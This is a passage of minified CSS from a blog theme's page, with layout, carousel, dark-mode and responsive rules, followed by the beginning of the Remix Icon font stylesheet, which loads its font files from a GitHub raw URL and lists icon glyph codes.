.gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-rat